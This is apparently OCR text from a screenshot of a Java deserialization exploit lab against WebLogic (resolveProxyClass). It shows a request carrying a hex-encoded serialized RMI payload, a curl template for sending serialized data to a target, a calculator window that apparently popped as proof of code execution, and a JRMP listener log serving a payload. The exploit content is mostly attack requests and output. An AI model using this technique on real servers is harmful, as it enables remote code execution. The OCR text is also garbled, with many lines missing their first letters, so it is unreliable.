 localhost:8080/basic?data=aced0005770a0004534a5455000007687372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e4861...
localhost:8080/basic?data=aced0005770a0004534a5455000007687372002d6a6176612e726d692e73...
1
JavaDerserialize lab6-weblogic-resolveProxyClass
curl http://ip:8080/basic?data=hex(serializedData)
计算器
程序员
0
Windows PowerShell
eading message...
s DGC call for []
ending return with payload for obj [0:0:0, 2]
losing connection
ave connection from /127.0.0.1:52636
eading message...
s DGC call for [[0:0:0, 1791280333]]
ending return with payload for obj [0:0:0, 2]
losing connection
ave connection from /127.0.0.1:52638
eading message...
s DGC call for []
ending return with payload for obj [0:0:0, 2]
losing connection
ave connection from /127.0.0.1:52639
eading message...
s DGC call for [[0:0:0, 1791280333]]
ending return with payload for obj [0:0:0, 2]
losing connection